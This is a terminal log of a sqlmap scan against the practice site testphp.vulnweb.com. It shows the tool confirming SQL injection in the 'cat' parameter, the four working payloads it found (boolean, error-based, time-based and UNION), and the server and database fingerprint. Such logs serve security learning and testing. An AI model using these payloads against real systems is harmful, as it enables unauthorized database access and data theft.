 [22:06:28] [INFO] target URL appears to have 11 columns in query
[22:06:29] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3965=3965

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7178787171,(SELECT (ELT(4922=4922,1))),0x716b7a7171),4922)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5883 FROM (SELECT(SLEEP(5)))TOIK)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178787171,0x766652754550677a5a53766f454e616670556150624577597464707256​6c64727374586148485341,0x716b7a717
1),NULL,NULL,NULL,NULL-- -
---
[22:06:30] [INFO] the back-end DBMS is MySQL
[22:06:30] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '8.0.22-0ubuntu0.20.04.2'
[22:06:31] [INFO] fetched data logged to text files under '/home/jumbo/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 22:06:31 /2023-01-12/

jumbo@raspberrypi:~/notebooks/sqlmap-dev $